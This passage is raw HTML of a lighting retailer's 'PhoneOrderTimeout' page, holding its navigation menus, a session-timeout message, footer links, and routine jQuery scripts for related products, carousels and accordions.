                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/fluorescent-fixtures-convert-to-led/t5-led-ready-fixtures/">T5 LED Ready Fixtures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/fluorescent-fixtures-convert-to-led/t8-led-ready-fixtures/">T8 LED Ready Fixtures</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting/accessories/" data-collapsible="navPages-276">
                        Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-276" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting/accessories/">All Accessories</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting/accessories-nightlights/led-desk-lamps/">LED Desk Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting/accessories/motion-sensors/">Motion Sensors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/accessories-nightlights/timers-and-vacancy-occupancy-sensors/">Timers and Vacancy/Occupancy Sensors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/accessoriesnightlights/ballasts/">Ballasts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/accessoriesnightlights/wall-plates/">Wall Plates</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/accessoriesnightlights/drivers/">Drivers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/accessoriesnightlights/mounting-kits/">Mounting Kits</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting/nightlights/">Nightlights</a>
            </li>
    </ul>
</div>
                        </li>
         <li class="navPages-item navPages-item--page navbrands">
                <a class="navPages-action has-subMenu" href="https://www.conservationmart.com/brands/">
                    Brands
                </a>
                <div class="navPage-subMenu" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/tcp-lighting/" class="navPage-subMenu-action">TCP Lighting</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/maxlite/" class="navPage-subMenu-action">MaxLite</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/earthtronics/" class="navPage-subMenu-action">EarthTronics</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/top-star/" class="navPage-subMenu-action">Top Star</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/jarvis-lighting/" class="navPage-subMenu-action">Jarvis Lighting</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/green-watt-led/" class="navPage-subMenu-action">Green Watt LED</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/am-conservation/" class="navPage-subMenu-action">AM Conservation</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/energetic/" class="navPage-subMenu-action">Energetic</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/broan/" class="navPage-subMenu-action">Broan</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="https://www.conservationmart.com/niagara-conservation/" class="navPage-subMenu-action">Niagara Conservation</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a href="/brands" class="navPage-subMenu-action">View all</a>
                        </li>
                    </ul>
                </div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        
    </ul>
    <div class="quote-two-btns">
      <nav class="navUser sticky h-bottom-buttons">
    <ul class="navUser-section">
                <li class="navUser-item b2bquote">
            <a href="/quote-request/">Quote Request</a>
        </li>
        <li class="navUser-item b2bapplication">
            <a href="/login.php?action=create_account&show_tpa">Business Accounts</a>
        </li>
    </ul>
</nav>
    </div>

          <div class="h-contact mobile-cnt">  
            <span class="navUser-item number">
              <a class="navUser-action" href="tel:1.800.789.8598">
                <svg class="mbl-icon"><use xlink:href="#icon-phone"></use></svg>
                <span class="phone-text">
                1.800.789.8598 <span>(M-F 9am-5pm EST)</span> 
                </span> 
              </a>
            </span>
          </div>
</nav>
        </div>
        <div class="quote-two-btns">
          <nav class="navUser sticky h-bottom-buttons">
    <ul class="navUser-section">
                <li class="navUser-item b2bquote">
            <a href="/quote-request/">Quote Request</a>
        </li>
        <li class="navUser-item b2bapplication">
            <a href="/login.php?action=create_account&show_tpa">Business Accounts</a>
        </li>
    </ul>
</nav>
        </div>
      </div>
    </div>
  </div>
</header>
<!-- Header END -->

<div data-content-region="below_header--global"></div>
<div data-content-region="below_header"></div>
                <div class="body " data-currency-code="USD">
     
    <div class="container ">
        
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.conservationmart.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://www.conservationmart.com/phoneordertimeout/">
                <span class="breadcrumb-label" itemprop="name">PhoneOrderTimeout</span>
            <meta itemprop="position" content="2" />
        </li>
</ul>

<main class="page">

    <div data-content-region="above_page_title"></div>
    <h1 class="page-heading">PhoneOrderTimeout</h1>
    <div data-content-region="below_page_title"></div>


    <div class="page-content">
        <div data-content-region="above_page_content"></div>
            Your phone order session has timed out. Please restart your phone order session by using the buttons above...
             <h3 class="relatedtitle">Related Items</h3>
            <div class="CustomRelated"></div>
        <div data-content-region="below_page_content"></div>
    </div>

</main>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>

<script type="text/javascript">

var pathname = window.location.pathname;
// var customurl = "https://conservationmart.onlineprojectdemo.net/Back-admin/api/Product_ass_list?url="+pathname+"";
var customurl = "https://admin.conservationmart.com/api/Product_ass_list?url="+pathname+"";
var htmls = '';
$.ajax({
    type: "POST",
    url: customurl,
    dataType: 'JSON',
    success: function (data) {
        var prodata = data.data;
        console.log(data);
        htmls += '<ul class="productCards">';
        $.each(prodata, function(i, item) {
                htmls += '<li class="productCard">';
                htmls += '<div class="arcticle-imgmn">';
                     htmls += '<div class="imgmn">';
                        htmls += '<a href="'+prodata[i].product_url+'"><img src="'+prodata[i].image_url+'" alt=""/>';
                    htmls += '</div>';
                    if(prodata[i].name){
                        htmls += '<div class="proname">';
                            htmls += '<a href="'+prodata[i].product_url+'">'+prodata[i].name+'</a>';
                        htmls += '</div>';
                    }
                    if(prodata[i].price){
                        htmls += '<div class="pricemn">';
                            htmls += '<p>$ '+prodata[i].price+'</p>';
                        htmls += '</div>'; 
                    }
                    htmls += '</div>';
                htmls += '</li>';
        });
        htmls += '</ul>';
        $('.CustomRelated').html(htmls);
        if(data.status == 1){
            $('.relatedtitle').show();
            $('.CustomRelated').show();
        }
    },
    error: function (e) {
        console.log(e);
    }
});

</script>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>


        
<div data-content-region="above_footer--global"></div>
<div data-content-region="above_footer"></div>
<footer class="footer" role="contentinfo">
    
    <div class="newssletter">
        <div class="container">
            <article class="footer-info-col footer-info-col--subscription" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Signup for Exclusive Promotions</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-combined--largeUp">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Enter your email address" autocapitalize="off" autocorrect="off" autocomplete="email">
                <input class="button button--primary button--subscribe" type="submit" value="SUBMIT">
            </div>
        </div>
    </fieldset>
</form>
                    <div class="footer-info-col--social" data-section-type="footer-SocialIcons">
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="http://www.facebook.com/conservationmart" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="http://www.twitter.com/ConservationM" target="_blank">
                        <svg><use xlink:href="#icon-twitter" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="http://www.youtube.com/user/ConservationMart" target="_blank">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--pinterest" href="https://conservationmart.onlineprojectdemo.net/" target="_blank">
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
            </li>
    </ul>
                    </div>
            </article>
        </div>
    </div>

    <div class="container container--footer">
        <div class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <div class="footer-info-box">
                    <h5 class="footer-info-heading ft_title minus">CUSTOMER SERVICE</h5>
                    <ul class="footer-info-list ft_collapse">
                            <li>
                               <a  href="/account.php">Your Account</a>
                            </li>
                                    <!--                                     <li>
                                        <a href="https://www.conservationmart.com/help-faqs/">Help &amp; FAQs</a>
                                    </li>
                                     -->
                                     <li>
                                        <a href="https://www.conservationmart.com/help-faqs/">Help &amp; FAQs</a>
                                    </li>
                                    <!-- 
                                    <li>
                                        <a class="c00225" href="javascript:void(0);" data-click="renderForm">Quote Request</a>
                                    </li>
 -->
                                     <li>
                                        <a href="https://www.conservationmart.com/quote-request/">Quote Request</a>
                                    </li>
                                    <!--                                     <li>
                                        <a href="https://www.conservationmart.com/order-status-your-account-help-faqs-request-a-quote-international-shipping/">International Shipping</a>
                                    </li>
                                     -->
                                     <li>
                                        <a href="https://www.conservationmart.com/order-status-your-account-help-faqs-request-a-quote-international-shipping/">International Shipping</a>
                                    </li>
                    </ul>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <div class="footer-info-box">
                    <h5 class="footer-info-heading ft_title minus">COMPANY INFO</h5>
                    <ul class="footer-info-list ft_collapse">
                        <li>
                            <a href="https://www.shopperapproved.com/reviews/conservationmart.com" target="_blank">Customer Testimonials</a>
                        </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/about-us/">About Us</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/contact-us/">Contact Us</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/credit-application/">Credit Application</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/employment/">Employment</a>
                                    </li>
                    </ul>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <div class="footer-info-box">
                    <h5 class="footer-info-heading ft_title minus">POLICIES</h5>
                    <ul class="footer-info-list ft_collapse">
                                    <li>
                                        <a href="https://www.conservationmart.com/return-policy/">Return Policy</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/shipping-policy/">Shipping Policy</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/privacy-policy/">Privacy Policy</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/security-policy/">Security Policy</a>
                                    </li>
                                    <li>
                                        <a href="https://www.conservationmart.com/payment-tax-info/">Payment &amp; Tax Info</a>
                                    </li>
                    </ul>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <div class="footer-info-box">
                    <h5 class="footer-info-heading ft_title minus">RESOURCES</h5>
                    <ul class="footer-info-list ft_collapse">
                        <li>
                            <a href="https://blog.conservationmart.com/" target="_blank">Conservation Mart Blog</a>
                        </li>
                    </ul>
                </div>
            </article>



            <div class="footer-info-col footer-brands-images">

                <ul class="footer-brands-images-grid">
                    <li class="footer-brands-images-list">
                        <a href="JavaScript:void(0);">
                            <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/energystarpartner.png" alt="energystar" width="104" height="42">
                        </a>
                    </li>
                    <li class="footer-brands-images-list">
                        <a href="https://www.conservationmart.com/am-foam-decora-switch-sealing-gasket-am55012-case-of-200/#tab-reviews" target="_blank">
                            <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/judge-me-logo-final.png" alt="Judge.me" width="133" height="64">
                        </a>
                    </li>
                    <li class="footer-brands-images-list">
                        <a href="JavaScript:void(0);">
                            <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/siteseal_gd_3_h_d_m.png" alt="siteseal" width="113" height="28">
                        </a>
                    </li>
                    <li class="footer-brands-images-list">
                        <a href="JavaScript:void(0);">
                            <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/COSTARSLogo%20-%20320.png" alt="COSTARS" width="133" height="64">
                        </a>
                    </li>
                    <li class="footer-brands-images-list">
                        <a href="JavaScript:void(0);">
                            <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/SBE%20Certified%20Logo%20-%20320.png" alt="SBE Certified" width="113" height="64">
                        </a>
                    </li>
                </ul>
                
            </div>
            
        </div>
    </div>
    <div class="wrapper--footerBase">
        <div class="container">
            <div class="footer-info footer-info--base">
                <div class="footer-info-col  footer-info-col--base">

                        <div class="footer-copyright">
                            <p class="powered-by">&copy; 2026 Conservation Mart. All rights reserved. </p>
                        </div>
                </div>

                <div class="footer-info-col footer-info-col--base footer-info-col--icons">
                                <div class="footer-payment-icons">
                    <span>
                        <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/visa-light-large.svg" alt="visa">
                    </span>
                    <span>
                        <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/mastercard-light-large.svg" alt="mastercard">
                    </span>
                    <span class="payment-icon-square">
                        <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/americanexpress-light-large.svg" alt="americanexpress">
                    </span>
                    <span>
                        <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/discover-light-large.svg" alt="discover">
                    </span>
                    <span>
                       <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/paypal-light-large.svg" alt="paypal">
                    </span>
            </div>
                </div>

                <div class="footer-info-col  footer-info-col--base base-design">
                        <div class="footer-copyright">
                            <p class="powered-by">
                                <span>Website designed by <a href="https://www.iovista.com/" rel="nofollow" target="_blank">ioVista, </a>inc.</span>
                            
                            </p>
                        </div>
                </div>
            </div>

        </div>
    </div>
</footer>

<div data-content-region="below_footer"></div>
<div data-content-region="below_footer--global"></div>

<!-- Start of conservationmart Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=59dd2197-f72c-476b-957e-b66239594ecd"> </script>
<!-- End of conservationmart Zendesk Widget script -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" integrity="sha512-XtmMtDEcNz2j7ekrtHvOVR4iwwaD6o/FUJe6+Zq+HgcCsk3kj4uSQQR8weQ2QVj1o0Pk6PwYLohm206ZzNfubg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<script>
// footer accordion starts
if ( jQuery(window).width() < 576) {
    jQuery.fn.collapse = function() {
        return this.each(function() {
            var footer_header = $(this).find('.ft_title');
            var footer_content = $(this).find('.ft_collapse');
            footer_header.on('click', function() {
                footer_content.slideToggle("slow");
            });
        });
    }        
    jQuery(function() {
        jQuery('.footer-info-box').collapse(); 
            jQuery(".ft_title").click(function(){
                jQuery(this).toggleClass("active");
            });   
        });
    jQuery('.ft_title').click(function(){
        jQuery(this).toggleClass('minus');
    });
  }
// Footer accordion ends

  $('#description-tabs .tab:first-child').addClass('is-active');
  $('#productDescription .tab-content:first-child').addClass('is-active');

if($(window).width() < 991) {
   $('.featuredCategories').slick({
    infinite: true,
    slidesToShow: 8,
    centerMode: false,
    slidesToScroll: 8,
    mobileFirst:false,
    autoplay: false,
    autoplaySpeed: 2000,
    dots:true,
    arrows:false,

    responsive: [
    
      {
        breakpoint: 991,
        settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
       
        }
      },
      {
        breakpoint: 576,
        settings: {
        slidesToShow: 2,
        slidesToScroll: 2,
        }
      },
      {
        breakpoint: 320,
        settings: {
        slidesToShow: 2,
        slidesToScroll: 2,
        }
      }
    ]
  });
} 

</script>

<script>
    function showReviews() {
        if( $(window).width() > 800 ) {
            $('.tab').removeClass('is-active');
            $('.tab-content').removeClass('is-active');
            $('.tab-reviews').addClass('is-active');
            $('#tab-reviews').addClass('is-active');
        }
        else if ( $(window).width() <= 800 ) {
            console.log("smaller than 800");
        }
    }

    $('.accordion-title').click(function(){
        if ($(this).hasClass('is-active')) {
            $(this).removeClass('is-active');
            $(this).next().slideUp();
        }
        else {
            $('.accordion-title').removeClass('is-active');
            $(this).addClass('is-active');
            $('.tab-inner').slideUp();
            $(this).next().slideDown();
        }
        
    })
</script>

<script>
 // FAQ starts
    jQuery(document).ready(function() {    
        jQuery(".all-faqs .answer:nth-child(2)").css("display", "list-item");
        jQuery('.all-faqs .question:first-child').addClass('open');
        var $question = jQuery('.question');
        var $answer = jQuery('.answer');
        $question.click(function(){
            $answer.slideUp();
            if(jQuery(this).hasClass('open')){
                jQuery(this).removeClass('open')
                .next($answer).slideUp();
            }else{
                $question.removeClass('open');
                jQuery(this).addClass('open')
                .next($answer).slideDown();
            }
        });
    });
    // FAQ ends

 </script>   


<script>
// sortby start
    if ($(window).width() < 800 && $(window).load()) {
    $( "#featured-mbl" ).text( "Sort By:" );
    };
// sortby end

// Product Side bar
    if($(window).width() < 801){
        $(document).on('click', '.open-sidebar.mobile-side-bar', function(){
            $(".page-sidebar").addClass("active");
        });
        $(document).on('click', '.overlay-close', function(){
            $(".page-sidebar").removeClass("active");
        });
        $(document).on('click', '.bg-overlay-full', function(){
            $(".page-sidebar").removeClass("active");
        });
    };
// Product Side bar
</script>

<script>

    jQuery(document).on('click', '.qty-btn', function (elem) {
		if ($(elem.currentTarget).text() == '+') $(this).parent().find('.form-input-qty').val(Number($(this).parent().find('.form-input-qty').val()) + 1)
		else $(this).parent().find('.form-input-qty').val(Math.max(1, Number($(this).parent().find('.form-input-qty').val()) - 1))
	}) 
	
    setInterval(function(){
    if(jQuery("#pc-quickorderpad-entry").length > 0) {
        if(jQuery("#pc-quickorderpad-entry").hasClass("b2blinkadded")){
            }else{
            jQuery("#pc-quickorderpad-entry").addClass("b2blinkadded");        
            jQuery(".b2bapplication").replaceWith(jQuery("#pc-quickorderpad-entry"));
        }     
     }
     if(jQuery("#my-quote-entry").length > 0) {
        if(jQuery("#my-quote-entry").hasClass("b2blinkadded")){
            }else{
            jQuery("#my-quote-entry").addClass("b2blinkadded");        
            jQuery(".b2bquote").html(jQuery("#my-quote-entry").html());
        }     
     }
    }, 1000);

// categories slider start

if($(window).width() < 801) {
   $('.subCategories').slick({
    infinite: true,
    slidesToShow: 4,
    centerMode: false,
    slidesToScroll: 2,
    mobileFirst:false,
    autoplay: false,
    autoplaySpeed: 2000,
    dots:false,
    arrows:true,

    responsive: [
    
      {
        breakpoint: 767,
        settings: {
        slidesToShow: 3,
        slidesToScroll: 2,
        arrows:true,
        }
      },

      {
        breakpoint: 550,
        settings: {
        slidesToShow: 2,
        slidesToScroll: 2,
        arrows:true,
        }
      },

      {
        breakpoint: 375,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows:true,
        }
      }
    ]
  });
}
// categories slider end

// Product Compare Limit START
    $(document).ready(function () {
        "use strict";
        var limit = 5;
        $('.card-body .card-figcaption-button').on('change','input[type="checkbox"]',function(e){
        if($('.card-body .card-figcaption-button').find('input[type="checkbox"]:checked').length > limit) {
            this.checked = false;
        }
        var newcount = jQuery('.card-body .card-figcaption-button').find('input[type="checkbox"]:checked').length;
        if(newcount == limit){
            $('.card-body .card-figcaption-button').find('input[type="checkbox"]').not(':checked').prop('disabled','disabled');
        }else if(newcount < limit){
            $('.card-body .card-figcaption-button').find('input[type="checkbox"]').prop('disabled','');
        }
        });
    });
// Product Compare Limit END

</script>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50168919550d15a0" async="async"></script>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/dist/theme-bundle.main.js"></script>
        <script>
            // Exported in app.js
            window.stencilBootstrap("page", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#000000\",\"rename_warranty_field\":\"\",\"cart_icon\":\"cart\",\"homepage_new_products_column_count\":5,\"navPages-sticky-backgroundColor\":\"#ffffff\",\"mobile-menu-hover-color\":\"#707070\",\"hide_featured_category_names\":false,\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":5,\"navPages-sticky-color-hover\":\"#757575\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#707070\",\"show_subcategories_as_grid\":true,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"header-top-nav-color\":\"#ffffff\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_articles_on_homepage\":true,\"color-textBase--active\":\"#707070\",\"button--default-backgroundColorActive\":\"#ffffff\",\"social_icon_placement_bottom\":true,\"enable_side_cart\":true,\"global_banner_link_1\":\"\",\"card-boxShadowColor\":\"#000000\",\"navUser-color\":\"#414141\",\"show_wishlist_on_grid\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"show_powered_by\":true,\"price-none-sale-color\":\"#ee3339\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#707070\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#ffffff\",\"global_banner_icon_3\":\"\",\"header-link-hover\":\"#e0e0e0\",\"svg_logo\":\"logo.svg\",\"logo_size\":\"original\",\"newsletter_popup_title\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"newsletter_popup_reappear_after\":3,\"pdp-sale-price-label\":\"Now\",\"footer-backgroundColor\":\"#ffffff\",\"hero_width\":\"contain\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"optimizedCheckout-headingPrimary-font\":\"Google_Nunito_600\",\"percentage_saving_backgroundColor\":\"#cc0000\",\"show_accept_paypal\":true,\"card-icon-color\":\"#414141\",\"paymentbuttons-paypal-label\":\"checkout\",\"custom_checkout_css\":false,\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"hide_promotions_on_lockdown\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Nunito_600\",\"show_percentage_saving\":false,\"replace_utility_menu_with_icons\":false,\"show-upc-on-product\":false,\"paymentbuttons-paypal-shape\":\"pill\",\"global_banner_backgroundColor\":\"#707070\",\"carousel-dot-color\":\"#333333\",\"hide_category_image_on_categories\":true,\"enable-contextual-navigation\":false,\"header-search-border-color\":\"#f51e1e\",\"global_banner_message_3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"show-quick-add-sku\":true,\"show_sku_in_cart\":false,\"max_page_width\":\"4000\",\"header-bottom-nav-hover\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#cccccc\",\"n\":\"Camden B2B\",\"twitter_screen_name\":\"\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"cart-warning-color\":\"#ffffff\",\"show_homepage_featured_categories\":false,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#707070\",\"footer-buttonTextColor\":\"#ffffff\",\"show_powered_by_braintree\":false,\"button--featuredCategory-color\":\"#414141\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#414141\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"show_phone_number_in_header\":true,\"pace-progress-backgroundColor\":\"#999999\",\"footer-linkColorHover\":\"#696969\",\"show-inc-tax-label\":false,\"enable_circular_swatches\":true,\"spinner-borderColor-dark\":\"#999999\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"price-saving-color\":\"#cc0000\",\"restrict_to_login\":0,\"input-font-color\":\"#666666\",\"show_custom_product_labels\":false,\"select-bg-color\":\"#ffffff\",\"show_selected_option_on_label\":true,\"show_accept_mastercard\":true,\"newsletter_popup_close_color\":\"#757575\",\"color_text_product_sale_badges\":\"#ffffff\",\"enable_instagram_feed\":false,\"product-view-background\":\"#ffffff\",\"newsletter_popup_image\":\"\",\"optimizedCheckout-link-font\":\"Google_Nunito_400\",\"global_banner_link_2\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"conversion-optimization-mode\":false,\"homepage_show_carousel_arrows\":true,\"color_hover_product_sale_badges\":\"#000000\",\"show_accept_giropay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":5,\"card-outStockColor\":\"#ed1c24\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"707070\",\"twitter_posts_count\":6,\"show_subcategories_tree\":1,\"color-grey\":\"#999999\",\"body-font\":\"Google_Open+Sans_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"loginForm-bg\":\"#ebebeb\",\"button--primary-backgroundColor\":\"#59C959\",\"custom_store_css\":false,\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#707070\",\"card-figcaption-button-background\":\"#59C959\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Nunito_600\",\"subcategories_grid_column_count\":4,\"headings-font\":\"Google_Open+Sans_600\",\"label-backgroundColor\":\"#cccccc\",\"minimum_checkout_value\":\"250\",\"button--primary-backgroundColorHover\":\"#0086B5\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"newsletter_popup_delay\":15000,\"header-bottom-nav-color\":\"#ffffff\",\"pdp-non-sale-price-label\":\"Was\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#000000\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"200x150\",\"default_image_brand\":\"img/logo.svg\",\"show_accept_ideal\":false,\"card-title-color\":\"#0086B5\",\"global_banner_icon_2\":\"\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#707070\",\"fontSize-h5\":15,\"selling_fast_tag_text_color\":\"#ffffff\",\"paymentbuttons-paypal-color\":\"gold\",\"product_size\":\"500x659\",\"display_product_in_cart\":false,\"homepage_show_carousel\":true,\"show_accept_wechat_pay\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"table-header-bg\":\"#f2f2f2\",\"hide_category_view_all\":false,\"button--default-borderColorActive\":\"#707070\",\"header-backgroundColor\":\"#ffffff\",\"show_accept_jcb\":false,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"col